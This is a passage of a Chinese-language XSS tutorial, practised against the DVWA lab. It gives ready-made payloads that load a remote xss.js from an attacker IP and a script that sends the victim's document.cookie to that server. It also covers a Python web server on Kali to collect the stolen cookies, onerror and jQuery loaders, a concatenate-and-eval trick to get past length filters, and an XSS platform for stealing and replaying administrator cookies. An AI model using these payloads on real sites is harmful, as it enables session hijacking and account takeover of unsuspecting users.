

6、XSS 常见利用

xss 漏洞能够通过构造恶意的 xss 语句实现很多功能,其中最常用的是,构造 xss 恶意代码获取对方浏览器的 cookie。当发现存在 xss 漏洞时,如果只是弹出信息窗口,这样只能证明存在一个 xss 漏洞,想再进一步深入的话,就必须学会加载 xss 攻击 payload。同时加载 payload 也要考虑到语句的长度,语句越短越好,因为有的插入语句的长度会被限制。

常见的加载攻击语句有

<script src="http://192.168.152.137/xss.js"></script>

引号也可以去掉

<script src=http://192.168.152.137/xss.js></script>

可以变成另一种格式

<script src=//192.168.152.137/xss.js></script>

如果网站是 http 会自动加载 http,如果网站是 https 会自动变成 https

将下列代码保存为 xss.js 文件并引入

1 var img=document.createElement("img"); 2 img.src="http://192.168.152.137?cookies=?"+escape(document.cookie); 3 document.body.appendChild(img);

在 kali 里面打开小型 web 服务

python2:python -m SimpleHTTPServer 80

python3:python -m http.server 80

登陆 dvwa 构造 xss 代码输入,插入成功之后,受害者访问该网页就会把它的 cookie 发送到 kali 的 web 服务上,查看日志就能得到 cookie

<script src="http://192.168.152.137/xss.js"></script>

7、加载远程攻击的 paylod

常见的标准 payload

注意网站采用的协议

<script src="http://192.168.152.137/xss.js"></script>

<script src="https://192.168.152.137/xss.js"></script>

自动选择协议

<script src=//192.168.152.137/xss.js></script>

图片创建加载

<img src='' onerror=document.body.appendChild(document.createElement('script')).src='//192.168.152.137/xss. js'>

jquery 加载

<script>$.getScript("//www.xss123.com");</script>

字符拼接

一般是输入的字符有限制时使用

<script>z='document.'</script>

<script>z=z+'write("'</script>

<script>z=z+'<script'</script>

<script>z=z+' src=ht'</script>

<script>z=z+'tp://www.'</script>

<script>z=z+'xsstools'</script>

<script>z=z+'.com/a'</script>

<script>z=z+'mER></sc'</script>

<script>z=z+'ript>")'</script>

<script>eval(z)</script>

有的情况要用 /**/ 注释不需要的代码

8、利用 xss 平台盗取 cookie 登录

xss 漏洞利用平台,集合了 xss 攻击的多种方法,很方便快捷的利用 xss 漏洞,生成攻击代码。

使用 phpstudy 搭建网站和数据库,设置规则为伪静态

项目源码:https://github.com/78778443/xssplatform

将恶意代码插入存在漏洞的页面,当用户访问有问题的网页时,浏览器会加载恶意的攻击代码,会获取当前受害者访问网站的 cookie 发送到攻击者的服务器里。在留言处插入 xss 恶意代码

</textarea>'"><script src=http://xss123.com/P0MInE?1710642993></script>

xss 利用平台获取到 cookie 如果获取的 cookie 是后台管理员登录的认证 cookie,替换 cookie 即可登录后台

以 dvwa 存储型 xss 漏洞为例,输入恶意代码